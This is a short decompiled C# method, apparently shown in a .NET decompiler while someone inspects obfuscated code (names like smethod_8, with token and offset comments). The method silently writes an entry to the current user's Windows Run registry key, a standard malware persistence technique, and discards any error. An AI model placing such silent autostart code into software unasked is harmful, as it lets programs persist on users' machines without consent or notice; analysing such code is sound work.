 smethod_8(string, string) : void ×
1 // ns8.Class6
2 // Token: 0x0600003F RID: 63 RVA: 0x00003634 File Offset: 0x00001834
3 public static void smethod_8(string string_20, string string_21)
4 {
5 try
6 {
7 RegistryKey currentUser = Registry.CurrentUser;
8 RegistryKey registryKey = currentUser.OpenSubKey("software\\microsoft\\windows\\currentversion\\run", true);
9 registryKey.SetValue(string_20, string_21, RegistryValueKind.String);
10 }
11 catch (Exception ex)
12 {
13 }
14 }
15